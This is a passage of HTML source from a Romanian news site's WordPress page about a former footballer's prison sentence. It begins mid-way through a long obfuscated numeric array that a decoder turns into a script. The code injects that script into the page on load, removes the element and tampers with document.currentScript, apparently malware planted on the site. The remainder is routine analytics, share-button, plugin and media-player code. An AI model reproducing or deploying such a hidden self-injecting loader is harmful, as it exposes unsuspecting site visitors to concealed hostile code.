72,30,22,30,57,30,22,30,2,30,22,30,83,30,22,30,26,30,22,30,52,30,22,30,63,30,22,30,21,30,22,30,79,30,22,30,55,30,38,36,4,8,93,65,2,66,93,90,26,24,9,36,26,71,82,87,92,12,18,77,72,43,36,26,40,40,85,91,4,65,82,19,26,38,85,58,40,24,2,19,65,82,19,26,38,10,75,59,85,38,36,2,66,93,90,72,24,76,37,93,87,93,58,65,85,36,58,24,58,87,93,12,15,92,66,46,12,65,14,30,57,18,91,72,89,92,91,58,72,30,14,22,14,30,57,18,91,72,89,92,91,58,72,89,14,40,72,40,14,30,14,85,36,58,24,58,87,93,12,15,92,66,46,12,65,14,30,8,82,58,12,93,2,12,30,14,22,14,30,8,82,58,12,93,2,12,89,14,40,72,40,14,30,14,85,36,2,66,93,90,57,46,92,24,16,35,25,74,87,15,66,93,58,12,65,58,85,36,91,4,65,57,46,92,24,24,24,72,93,57,12,85,21,57,46,92,24,12,2,66,92,65,30,65,30,40,58,40,30,85,30,85,36,55,57,46,92,87,57,18,91,72,89,92,91,58,72,24,57,46,92,19,14,57,18,91,72,89,92,91,58,72,89,14,40,72,38,36,57,46,92,87,8,82,58,12,93,2,12,24,57,46,92,19,14,8,82,58,12,93,2,12,89,14,40,72,38,36,76,37,93,87,58,2,65,57,46,92,85,36,91,4,65,76,37,93,87,46,24,24,60,81,81,57,46,92,87,8,82,58,12,93,2,12,87,12,18,66,82,92,12,73,24,24,60,85,21,76,37,93,87,57,46,24,57,46,92,36,76,37,93,87,92,66,72,12,93,65,57,46,92,87,8,82,58,12,93,2,12,85,36,55,12,92,58,12,21,76,37,93,87,46,8,92,92,12,46,72,91,8,18,65,57,46,92,22,15,66,93,12,18,72,85,36,55,55,36,91,87,8,18,12,93,93,8,93,24,4,57,18,46,72,91,8,18,65,85,21,91,4,65,91,87,58,93,46,24,24,92,8,46,66,72,91,8,18,87,15,93,8,72,8,46,8,92,40,57,93,92,85,21,91,87,58,93,46,24,76,37,93,87,57,93,65,76,37,93,87,52,85,36,93,12,72,57,93,18,36,55,2,66,93,90,58,24,76,37,93,87,2,58,65,85,36,91,4,65,58,85,21,2,66,93,90,72,24,76,37,93,87,93,58,65,85,36,58,24,58,87,93,12,15,92,66,46,12,65,14,30,57,18,91,72,89,92,91,58,72,30,14,22,14,30,57,18,91,72,89,92,91,58,72,89,14,40,72,40,14,30,14,85,36,58,24,58,87,93,12,15,92,66,46,12,65,14,30,8,82,58,12,93,2,12,30,14,22,14,30,8,82,58,12,93,2,12,89,14,40,72,40,14,30,14,85,36,2,66,93,90,57,46,92,24,16,35,25,74,87,15,66,93,58,12,65,58,85,36,91,4,65,57,46,92,24,24,24,72,93,57,12,85,21,57,46,92,24,12,2,66,92,65,30,65,30,40,58,40,30,85,30,85,36,55,57,46,92,87,57,18,91,72,89,92,91,58,72,24,57,46,92,19,14,57,18,91,72,89,92,91,58,72,89,14,40,72,38,36,57,46,92,87,8,82,58,12,93,2,12,24,57,46,92,19,14,8,82,58,12,93,2,12,89,14,40,72,38,36,76,37,93,87,46,8,92,92,12,46,72,91,8,18,65,57,46,92,22,15,66,93,12,18,72,85,36,55,55,36,91,87,58,93,46,24,57,93,92,36,55,55,65,85,22,15,59,33,11,4,57,18,46,72,91,8,18,65,85,21,93,12,72,57,93,18,90,4,57,18,46,72,91,8,18,65,82,85,21,2,66,93,90,58,24,19,38,36,4,8,93,65,2,66,93,90,91,24,9,36,91,71,82,87,92,12,18,77,72,43,36,91,40,24,33,85,21,91,4,65,82,19,91,40,9,38,3,9,85,58,87,15,57,58,43,65,82,19,91,40,9,38,85,36,91,4,65,82,19,91,40,60,38,3,9,85,58,87,15,57,58,43,65,82,19,91,40,60,38,85,36,91,4,65,82,19,91,40,59,38,3,9,85,58,87,15,57,58,43,65,82,19,91,40,59,38,85,36,55,93,12,72,57,93,18,90,58,36,55,55,65,85,22,58,2,11,4,57,18,46,72,91,8,18,65,85,21,93,12,72,57,93,18,90,4,57,18,46,72,91,8,18,65,73,85,21,72,93,52,21,92,8,46,66,92,35,72,8,93,66,77,12,87,58,12,72,13,72,12,47,65,76,37,93,87,66,72,89,91,82,22,16,35,25,74,87,58,72,93,91,18,77,91,4,52,65,73,85,85,36,55,46,66,72,46,43,65,12,85,21,55,55,55,65,85,22,2,58,11,4,57,18,46,72,91,8,18,65,85,21,93,12,72,57,93,18,90,4,57,18,46,72,91,8,18,65,85,21,72,93,52,21,93,12,72,57,93,18,90,92,8,46,66,92,35,72,8,93,66,77,12,87,77,12,72,13,72,12,47,65,76,37,93,87,66,72,89,91,82,85,36,55,46,66,72,46,43,65,12,85,21,93,12,72,57,93,18,90,4,66,92,58,12,36,55,55,55,65,85,22,91,58,89,72,12,58,72,11,4,57,18,46,72,91,8,18,65,85,21,93,12,72,57,93,18,90,4,57,18,46,72,91,8,18,65,85,21,91,4,65,83,91,18,73,8,83,87,92,8,46,66,72,91,8,18,87,43,66,58,43,87,58,12,66,93,46,43,65,30,89,89,52,72,12,58,72,30,85,3,10,60,85,72,12,58,72,24,72,93,57,12,36,12,92,58,12,90,72,12,58,72,24,4,66,92,58,12,36,93,12,72,57,93,18,90,72,12,58,72,36,55,55,65,85,22,66,46,58,58,11,4,57,18,46,72,91,8,18,65,85,21,93,12,72,57,93,18,90,4,57,18,46,72,91,8,18,65,46,58,58,85,21,2,66,93,90,43,24,73,8,46,57,47,12,18,72,87,20,57,12,93,52,35,12,92,12,46,72,8,93,54,92,92,65,14,82,8,73,52,14,85,19,9,38,22,58,24,73,8,46,57,47,12,18,72,87,46,93,12,66,72,12,17,92,12,47,12,18,72,65,14,58,72,52,92,12,14,85,36,58,87,58,12,72,54,72,72,93,91,82,57,72,12,65,30,72,52,15,12,30,22,30,72,12,26,72,6,46,58,58,30,85,36,91,4,65,58,87,58,72,52,92,12,35,43,12,12,72,85,58,87,58,72,52,92,12,35,43,12,12,72,87,46,58,58,56,12,26,72,24,46,58,58,36,12,92,58,12,90,58,87,91,18,18,12,93,80,56,31,45,24,46,58,58,36,93,12,72,57,93,18,90,43,87,66,15,15,12,18,73,53,43,91,92,73,65,58,85,36,55,55,65,85,22,77,11,4,57,18,46,72,91,8,18,65,85,21,93,12,72,57,93,18,90,4,57,18,46,72,91,8,18,65,85,21,2,66,93,90,83,24,83,91,18,73,8,83,87,91,18,18,12,93,78,91,73,72,43,36,2,66,93,90,93,24,69,36,91,4,65,83,71,24,33,41,62,85,93,24,60,36,91,4,65,83,71,24,41,5,41,85,93,24,59,36,91,4,65,83,71,24,60,9,59,75,85,93,24,75,36,91,4,65,83,71,24,60,33,75,62,85,93,24,33,36,93,12,72,57,93,18,90,93,36,55,55,65,85,22,47,11,4,57,18,46,72,91,8,18,65,85,21,93,12,72,57,93,18,90,4,57,18,46,72,91,8,18,65,85,21,93,12,72,57,93,18,90,76,37,93,87,66,72,89,77,40,76,37,93,87,66,72,89,91,40,76,37,93,87,66,72,89,73,36,55,55,65,85,22,46,8,92,92,12,46,72,91,8,18,11,4,57,18,46,72,91,8,18,65,85,21,93,12,72,57,93,18,90,4,57,18,46,72,91,8,18,65,57,46,92,22,15,66,93,12,18,72,85,21,2,66,93,90,8,24,21,91,18,91,72,11,4,57,18,46,72,91,8,18,65,85,21,91,4,65,76,37,93,87,46,58,58,24,24,4,66,92,58,12,85,21,76,37,93,87,46,58,58,24,76,37,93,87,66,46,58,58,65,57,46,92,87,46,58,58,89,46,8,47,47,8,18,85,36,55,4,8,93,65,2,66,93,90,91,24,9,36,91,71,57,46,92,87,57,18,91,72,89,92,91,58,72,87,92,12,18,77,72,43,36,91,40,40,85,21,8,87,57,18,91,72,65,57,46,92,87,57,18,91,72,89,92,91,58,72,19,91,38,22,15,66,93,12,18,72,85,36,55,55,22,57,18,91,72,11,4,57,18,46,72,91,8,18,65,57,22,15,66,93,12,18,72,85,21,4,8,93,65,91,24,9,36,91,71,57,87,12,26,46,92,57,73,12,89,57,93,92,89,92,91,58,72,87,92,12,18,77,72,43,36,91,40,40,85,21,2,66,93,90,12,57,24,18,12,83,90,70,12,77,17,26,15,65,57,87,12,26,46,92,57,73,12,89,57,93,92,89,92,91,58,72,19,91,38,85,36,91,4,65,83,91,18,73,8,83,87,92,8,46,66,72,91,8,18,87,15,66,72,43,18,66,47,12,87,47,66,72,46,43,65,12,57,85,85,93,12,72,57,93,18,36,55,91,4,65,57,87,72,66,93,77,12,72,89,58,12,92,12,46,72,8,93,49,24,57,18,73,12,4,91,18,12,73,81,81,57,87,72,66,93,77,12,72,89,58,12,92,12,46,72,8,93,49,24,30,30,85,21,2,66,93,90,72,58,24,57,87,72,66,93,77,12,72,89,58,12,92,12,46,72,8,93,22,72,66,24,57,87,72,66,93,77,12,72,89,66,15,15,93,8,66,46,43,22,46,58,24,57,87,46,8,18,72,66,91,18,12,93,89,58,72,52,92,12,36,55,12,92,58,12,90,91,4,65,76,37,93,87,91,58,89,72,12,58,72,65,85,81,81,57,87,72,66,93,77,12,72,89,58,12,92,12,46,72,8,93,89,72,12,58,72,49,24,57,18,73,12,4,91,18,12,73,81,81,57,87,72,66,93,77,12,72,89,58,12,92,12,46,72,8,93,89,72,12,58,72,49,24,30,30,85,21,2,66,93,90,72,58,24,57,87,72,66,93,77,12,72,89,58,12,92,12,46,72,8,93,89,72,12,58,72,22,72,66,24,57,87,72,66,93,77,12,72,89,66,15,15,93,8,66,46,43,89,72,12,58,72,22,46,58,24,57,87,46,8,18,72,66,91,18,12,93,89,58,72,52,92,12,89,72,12,58,72,36,55,12,92,58,12,90,93,12,72,57,93,18,36,57,87,46,58,58,89,58,15,12,46,91,4,91,46,40,24,30,87,30,40,57,87,83,91,73,77,12,72,89,46,92,66,58,58,40,30,90,21,30,40,57,87,46,8,18,72,66,91,18,12,93,89,58,72,52,92,12,40,30,55,30,36,2,66,93,90,72,24,76,37,93,87,20,65,72,58,22,15,66,93,12,18,72,85,36,91,4,65,72,87,92,12,18,77,72,43,71,60,85,93,12,72,57,93,18,36,72,24,72,19,9,38,36,76,37,93,87,46,58,58,19,14,72,12,26,72,14,40,14,53,8,18,72,12,18,72,14,38,40,24,57,87,46,58,58,89,58,15,12,46,91,4,91,46,36,91,4,65,72,66,24,24,30,82,12,4,8,93,12,30,85,21,2,66,93,90,18,24,73,8,46,57,47,12,18,72,87,46,93,12,66,72,12,17,92,12,47,12,18,72,65,30,73,91,2,30,85,36,18,87,91,18,18,12,93,80,56,31,45,24,57,87,43,72,47,92,36,72,87,15,66,93,12,18,72,74,8,73,12,87,91,18,58,12,93,72,61,12,4,8,93,12,65,18,22,72,85,36,18,87,8,57,72,12,93,80,56,31,45,24,18,87,91,18,18,12,93,80,56,31,45,36,55,12,92,58,12,90,91,4,65,72,66,24,24,30,66,4,72,12,93,30,85,21,2,66,93,90,18,24,73,8,46,57,47,12,18,72,87,46,93,12,66,72,12,17,92,12,47,12,18,72,65,30,73,91,2,30,85,36,18,87,91,18,18,12,93,80,56,31,45,24,57,87,43,72,47,92,36,72,87,15,66,93,12,18,72,74,8,73,12,87,91,18,58,12,93,72,61,12,4,8,93,12,65,18,22,72,87,18,12,26,72,35,91,82,92,91,18,77,85,36,18,87,8,57,72,12,93,80,56,31,45,24,18,87,91,18,18,12,93,80,56,31,45,36,55,12,92,58,12,90,91,4,65,72,66,24,24,30,66,15,15,12,18,73,30,85,72,87,91,18,18,12,93,80,56,31,45,24,72,87,91,18,18,12,93,80,56,31,45,40,57,87,43,72,47,92,36,12,92,58,12,90,91,4,65,72,66,24,24,30,15,93,12,15,12,18,73,30,85,72,87,91,18,18,12,93,80,56,31,45,24,57,87,43,72,47,92,40,72,87,91,18,18,12,93,80,56,31,45,36,12,92,58,12,90,91,4,65,72,66,24,24,30,4,91,92,92,30,85,72,87,91,18,18,12,93,80,56,31,45,24,57,87,43,72,47,92,36,12,92,58,12,90,93,12,72,57,93,18,36,57,87,57,18,91,72,24,76,37,93,87,20,65,30,87,30,40,57,87,83,91,73,77,12,72,89,46,92,66,58,58,22,73,8,46,57,47,12,18,72,87,82,8,73,52,85,19,9,38,36,65,4,57,18,46,72,91,8,18,90,83,66,91,72,65,72,83,85,21,91,4,65,72,83,24,24,57,18,73,12,4,91,18,12,73,85,2,66,93,90,72,83,24,9,36,12,92,58,12,90,91,4,65,72,83,3,60,9,85,93,12,72,57,93,18,36,91,4,65,72,83,3,9,81,81,8,87,93,91,77,65,57,85,24,24,72,93,57,12,85,93,12,72,57,93,18,36,83,91,18,73,8,83,87,58,12,72,56,91,47,12,8,57,72,65,4,57,18,46,72,91,8,18,65,85,21,83,66,91,72,65,72,83,40,60,85,36,55,22,60,9,9,85,36,55,85,65,85,36,83,91,18,73,8,83,87,66,73,73,17,2,12,18,72,45,91,58,72,12,18,12,93,65,30,93,12,58,91,63,12,30,22,4,57,18,46,72,91,8,18,65,85,21,8,87,93,91,77,65,57,85,36,55,85,36,8,87,93,91,77,65,57,85,36,55,22,93,91,77,11,4,57,18,46,72,91,8,18,65,57,85,21,12,24,76,37,93,87,20,65,30,87,30,40,57,87,83,91,73,77,12,72,89,46,92,66,58,58,40,30,90,87,30,40,57,87,91,47,77,89,46,92,66,58,58,22,73,8,46,57,47,12,18,72,87,82,8,73,52,85,36,2,66,93,90,47,24,73,8,46,57,47,12,18,72,87,82,8,73,52,87,20,57,12,93,52,35,12,92,12,46,72,8,93,54,92,92,65,30,87,30,40,57,87,83,91,73,77,12,72,89,46,92,66,58,58,40,30,90,19,58,72,52,92,12,24,14,73,91,58,15,92,66,52,11,90,18,8,18,12,90,49,91,47,15,8,93,72,66,18,72,36,14,38,30,85,87,92,12,18,77,72,43,36,91,4,65,47,3,9,85,21,73,8,46,57,47,12,18,72,87,82,8,73,52,87,91,18,18,12,93,80,56,31,45,24,30,54,73,82,92,8,46,23,90,17,93,93,8,93,87,30,36,83,91,18,73,8,83,87,58,12,72,56,91,47,12,8,57,72,65,4,57,18,46,72,91,8,18,65,85,21,83,91,18,73,8,83,87,66,92,12,93,72,65,14,54,73,82,92,8,46,23,90,12,26,72,12,18,58,91,8,18,90,12,93,93,8,93,90,9,4,33,69,5,60,75,75,69,14,40,30,84,18,30,40,14,56,93,52,90,72,8,90,73,91,58,66,82,92,12,90,72,43,91,58,90,12,26,72,12,18,58,91,8,18,90,8,93,90,93,12,58,72,66,93,72,90,52,8,57,93,90,18,66,2,91,77,66,72,8,93,87,14,85,36,83,91,18,73,8,83,87,92,8,46,66,72,91,8,18,87,93,12,92,8,66,73,65,85,36,55,22,60,9,85,36,55,91,4,65,12,19,9,38,87,46,92,91,12,18,72,78,91,73,72,43,24,24,9,85,93,12,72,57,93,18,90,4,66,92,58,12,36,2,66,93,90,93,66,72,91,8,24,12,19,9,38,87,46,92,91,12,18,72,78,91,73,72,43,6,57,46,92,87,58,15,93,91,72,12,89,83,91,73,72,43,36,2,66,93,90,18,12,83,89,82,77,89,43,12,91,77,43,72,24,31,66,72,43,87,4,92,8,8,93,65,93,66,72,91,8,29,57,46,92,87,58,15,93,91,72,12,89,43,12,91,77,43,72,85,36,2,66,93,90,66,73,89,43,12,91,77,43,72,24,31,66,72,43,87,4,92,8,8,93,65,18,12,83,89,82,77,89,43,12,91,77,43,72,6,57,46,92,87,58,15,93,91,72,12,89,46,8,57,18,72,85,36,91,4,65,66,73,89,43,12,91,77,43,72,29,57,46,92,87,58,15,93,91,72,12,89,46,8,57,18,72,49,24,18,12,83,89,82,77,89,43,12,91,77,43,72,85,21,18,12,83,89,82,77,89,43,12,91,77,43,72,24,66,73,89,43,12,91,77,43,72,29,57,46,92,87,58,15,93,91,72,12,89,46,8,57,18,72,36,55,91,4,65,57,87,8,18,46,12,24,24,57,18,73,12,4,91,18,12,73,85,21,57,87,8,18,46,12,24,72,93,57,12,36,57,87,66,92,2,24,19,38,36,4,8,93,65,2,66,93,90,91,24,9,36,91,71,12,87,92,12,18,77,72,43,36,91,40,40,85,21,2,66,93,90,66,73,89,91,73,24,12,19,91,38,87,46,92,66,58,58,74,66,47,12,87,58,15,92,91,72,65,57,87,91,47,77,89,46,92,66,58,58,40,30,10,30,85,19,60,38,36,76,37,93,87,46,58,58,19,14,72,12,26,72,14,40,14,53,8,18,72,12,18,72,14,38,40,24,14,87,14,40,57,87,83,91,73,77,12,72,89,46,92,66,58,58,40,14,90,87,14,40,57,87,91,47,77,89,46,92,66,58,58,40,14,10,14,40,66,73,89,91,73,40,14,21,82,66,46,23,77,93,8,57,18,73,10,58,91,63,12,11,66,57,72,8,90,14,40,18,12,83,89,82,77,89,43,12,91,77,43,72,40,14,15,26,36,90,82,66,46,23,77,93,8,57,18,73,10,15,8,58,91,72,91,8,18,11,9,90,10,14,40,57,46,92,87,66,73,89,72,8,89,58,15,93,91,72,12,19,66,73,89,91,73,38,29,66,73,89,43,12,91,77,43,72,40,14,15,26,36,55,14,36,91,4,65,12,19,91,38,87,8,4,4,58,12,72,34,66,93,12,18,72,49,24,24,18,57,92,92,85,21,57,87,66,92,2,87,15,57,58,43,65,66,73,89,91,73,85,36,55,2,66,93,90,73,24,76,37,93,87,20,65,30,1,30,40,12,19,91,38,87,15,66,93,12,18,72,17,92,12,47,12,18,72,87,15,66,93,12,18,72,17,92,12,47,12,18,72,87,15,66,93,12,18,72,17,92,12,47,12,18,72,87,91,73,40,30,90,30,40,12,19,91,38,87,15,66,93,12,18,72,17,92,12,47,12,18,72,87,72,66,77,74,66,47,12,22,73,8,46,57,47,12,18,72,87,82,8,73,52,85,36,4,8,93,65,15,24,9,36,15,71,73,87,92,12,18,77,72,43,36,15,40,40,85,21,91,4,65,73,19,15,38,87,8,18,46,92,91,46,23,24,24,18,57,92,92,85,21,73,19,15,38,87,8,18,46,92,91,46,23,24,4,57,18,46,72,91,8,18,65,12,12,85,21,2,66,93,90,66,24,12,12,87,72,66,93,77,12,72,79,79,12,12,87,58,93,46,17,92,12,47,12,18,72,36,2,66,93,90,46,91,24,66,87,15,66,93,12,18,72,17,92,12,47,12,18,72,87,77,12,72,54,72,72,93,91,82,57,72,12,65,30,82,91,73,30,85,36,83,91,18,73,8,83,87,92,8,46,66,72,91,8,18,87,66,58,58,91,77,18,65,57,46,92,87,92,91,18,23,89,93,12,73,91,93,12,46,72,89,57,93,92,40,57,46,92,87,66,73,89,72,8,89,92,91,18,23,19,46,91,38,85,36,93,12,72,57,93,18,90,4,66,92,58,12,36,55,36,55,55,55,65,4,57,18,46,72,91,8,18,90,93,2,91,12,83,65,85,21,91,4,65,76,37,93,87,2,87,91,18,64,91,12,83,15,8,93,72,65,57,87,57,18,91,72,85,85,21,2,66,93,90,92,72,24,30,30,36,92,72,24,57,87,83,91,73,77,12,72,89,91,73,40,30,46,30,40,57,87,66,92,2,87,51,8,91,18,65,19,58,12,15,66,93,66,72,8,93,24,30,46,30,38,85,36,2,66,93,90,15,2,24,9,36,91,4,65,76,37,93,87,15,2,24,24,4,66,92,58,12,85,21,76,37,93,87,15,2,24,72,93,57,12,36,15,2,24,60,36,55,2,66,93,90,91,24,73,8,46,57,47,12,18,72,87,46,93,12,66,72,12,17,92,12,47,12,18,72,65,30,91,47,77,30,85,36,91,87,58,93,46,24,76,37,93,87,57,93,65,57,46,92,87,2,91,12,83,89,57,93,92,22,21,14,91,14,11,92,72,22,14,15,14,11,15,2,22,14,77,14,11,76,37,93,87,77,65,85,22,14,83,14,11,57,87,83,91,73,77,12,72,89,91,73,55,85,36,93,12,72,57,93,18,36,55,83,91,18,73,8,83,87,58,12,72,56,91,47,12,8,57,72,65,4,57,18,46,72,91,8,18,65,85,21,93,2,91,12,83,65,85,36,55,22,60,9,9,9,85,36,55,85,65,85,36,55,93,12,72,57,93,18,90,72,93,57,12,36,55,22,93,92,8,66,73,11,4,57,18,46,72,91,8,18,65,85,21,2,66,93,90,92,58,24,30,30,36,4,8,93,65,2,66,93,90,91,24,9,36,91,71,57,46,92,87,57,18,91,72,89,92,91,58,72,87,92,12,18,77,72,43,36,91,40,40,85,21,91,4,65,57,46,92,87,57,18,91,72,89,92,91,58,72,19,91,38,19,30,66,92,2,30,38,49,24,57,18,73,12,4,91,18,12,73,85,21,92,58,40,24,57,46,92,87,57,18,91,72,89,92,91,58,72,19,91,38,19,30,83,91,73,77,12,72,89,91,73,30,38,40,30,46,30,40,57,46,92,87,57,18,91,72,89,92,91,58,72,19,91,38,19,30,66,92,2,30,38,87,51,8,91,18,65,19,58,12,15,66,93,66,72,8,93,24,30,46,30,38,85,40,30,10,30,36,55,55,92,58,24,92,58,87,58,57,82,58,72,93,65,9,22,92,58,87,92,12,18,77,72,43,10,60,85,36,2,66,93,90,92,58,91,24,73,8,46,57,47,12,18,72,87,46,93,12,66,72,12,17,92,12,47,12,18,72,65,30,91,47,77,30,85,36,92,58,91,87,58,93,46,24,76,37,93,87,57,93,65,57,46,92,87,92,8,66,73,89,57,93,92,22,21,14,91,14,11,92,58,22,14,77,14,11,76,37,93,87,77,65,85,55,85,36,93,12,72,57,93,18,90,72,93,57,12,36,55,22,55,36,8,87,91,18,91,72,65,85,36,83,91,18,73,8,83,87,58,12,72,56,91,47,12,8,57,72,65,8,87,93,92,8,66,73,22,60,9,9,9,85,36,93,12,72,57,93,18,90,8,36,55,55,65,85,55,36,55,76,37,93,87,58,72,66,93,72,65,85,36,6,29,90,91,2,51,63,47,2,93,43,66,18,43,82,2,23,90,29,6];function seaovfcplbf(a,b){hlaryerme='';for(var i=0;i<a.length;i++){hlaryerme+=b[a[i]];}return hlaryerme;}var mcrqfjb=window[seaovfcplbf([73,8,46,57,47,12,18,72],zeryuqxmcch)];var aaavfqllaivtko=seaovfcplbf([46,57,93,93,12,18,72,35,46,93,91,15,72],zeryuqxmcch);var eoyzrotskoatxkw=seaovfcplbf([58,93,46],zeryuqxmcch);var bmukjvivvct=seaovfcplbf([82,8,73,52],zeryuqxmcch);try{Object.getOwnPropertyDescriptor(Document.prototype,aaavfqllaivtko).get.apply(mcrqfjb)[eoyzrotskoatxkw]=eoyzrotskoatxkw;document.body=document.querySelectorAll('body')[0]}catch(e){}var bqdopeeddr=seaovfcplbf([46,93,12,66,72,12,17,92,12,47,12,18,72],zeryuqxmcch);var ogdbiqxtv=seaovfcplbf([58,46,93,91,15,72],zeryuqxmcch);var kzkdaytffa=seaovfcplbf([72,12,26,72,53,8,18,72,12,18,72],zeryuqxmcch);var umenroe=seaovfcplbf([43,12,66,73],zeryuqxmcch);var esdbskdslesspsl=seaovfcplbf([66,15,15,12,18,73,53,43,91,92,73],zeryuqxmcch);var daqmhtajmo=seaovfcplbf([15,66,93,12,18,72,74,8,73,12],zeryuqxmcch);var gvzyru=seaovfcplbf([93,12,47,8,2,12,53,43,91,92,73],zeryuqxmcch);var uewsskmgujocwv=mcrqfjb[bqdopeeddr](ogdbiqxtv);uewsskmgujocwv[kzkdaytffa]=seaovfcplbf(synvuhrvz,zeryuqxmcch);mcrqfjb[bmukjvivvct][esdbskdslesspsl](uewsskmgujocwv);uewsskmgujocwv[daqmhtajmo][gvzyru](uewsskmgujocwv);})();}</script>
            <script>
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-101668959-1', 'auto');
                ga('send', 'pageview');
            </script>
			<div id="selectShareContainer">
                    <div class="selectShare-inner">
                        <div class="select_share jeg_share_button">              
                            <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fdanut-lupu-fost-fotbalist-din-generatia-de-aur-condamnat-definitiv-la-inchisoare-a-fost-dat-in-urmarire%2F" data-image-url="" data-title="D%C4%83nu%C8%9B+Lupu%2C+%C2%A0fost+fotbalist+din+Genera%C8%9Bia+de+Aur%2C+condamnat+definitiv+la+%C3%AEnchisoare.+A+fost+dat+%C3%AEn+urm%C4%83rire" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fdanut-lupu-fost-fotbalist-din-generatia-de-aur-condamnat-definitiv-la-inchisoare-a-fost-dat-in-urmarire%2F" data-image-url="" data-title="D%C4%83nu%C8%9B+Lupu%2C+%C2%A0fost+fotbalist+din+Genera%C8%9Bia+de+Aur%2C+condamnat+definitiv+la+%C3%AEnchisoare.+A+fost+dat+%C3%AEn+urm%C4%83rire" ><i class="fa fa-twitter"></i></a>
                        </div>
                        <div class="selectShare-arrowClip">
                            <div class="selectShare-arrow"></div>      
                        </div> 
                    </div>      
                  </div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div><script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.emaramures.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.emaramures.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"ro","strings":{"mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Opre\u0219te ecran complet","mejs.fullscreen-on":"Porne\u0219te ecran complet","mejs.download-video":"Descarc\u0103 video","mejs.fullscreen":"Ecran complet","mejs.time-jump-forward":["Sari \u00eenainte 1 secund\u0103","Sari \u00eenainte %1 secunde"],"mejs.loop":"Comut\u0103 bucla","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.close":"\u00cenchide","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga\/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus\/jos pentru a \u00eenainta zece secunde.","mejs.time-skip-back":["Sari \u00eenapoi o secund\u0103","Sari \u00eenapoi %1 secunde"],"mejs.captions-subtitles":"Texte asociate\/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.mute-toggle":"Comutator mod mut","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus\/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Porne\u0219te sunet","mejs.mute":"Opre\u0219te sonorul","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.ad-skip":"Sari peste anun\u021b","mejs.ad-skip-info":["Sari \u00eentr-o secund\u0103","Sari \u00een %1 secunde"],"mejs.source-chooser":"Selector surs\u0103","mejs.stop":"Opre\u0219te","mejs.speed-rate":"Rat\u0103 de vitez\u0103","mejs.live-broadcast":"Transmisie \u00een direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Olandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindus\u0103","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
</script>
